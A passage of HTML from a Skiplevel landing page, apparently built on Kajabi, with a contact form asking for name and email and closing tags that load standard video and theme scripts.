    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Find out if Skiplevel is a good fit for you</h4>
<p>Fill out the form below to see if the program is a good fit for you. We'll respond promptly!</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.skiplevel.co/forms/2149093889/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="iVqhNaZ8EM/EVdFLo+rsSspYVF/I6ww0AOIhQS4zmSrVJOQ2+bmgDcrld0E2YDVuB2ocIrtpLN4TsPucH+JcwA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="600704c8ee9bb9e91d45ac1e279e817d" /><input type="hidden" name="form_submission[landing_page_id]" value="2148491487" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2147546327">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First name" /></div>
        
          <div class="text-field form-group"><input type="text" name="form_submission[custom_2]" id="form_submission_custom_2" value="" required="required" class="form-control" placeholder="Last Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email address" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--full btn--small" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          Reach out to us!
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150597814/assets/scripts.js?1764956285789796"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>